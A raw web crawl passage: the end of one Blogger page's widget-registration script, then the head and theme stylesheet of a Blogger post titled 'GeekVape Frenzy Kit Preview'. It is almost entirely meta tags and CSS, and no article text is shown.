_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html
body_size: 71598
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/8594102609635329034/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s640/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html' property='og:url'/>
<meta content='GeekVape Frenzy Kit Preview' property='og:title'/>
<meta content='If you are looking for something to update your vaping device,  GeekVape Frenzy Kit is a great choice. Frenzy Kit is the most advanced Pod s...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/w1200-h630-p-k-no-nu/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg' property='og:image'/>
<title>
GeekVape Frenzy Kit Preview - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='GeekVape Frenzy Kit Preview' property='og:title'/>
<meta content='http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s640/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='GeekVape Frenzy Kit Preview' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s640/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg' name='twitter:image'/>
<meta content='GeekVape Frenzy Kit Preview' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
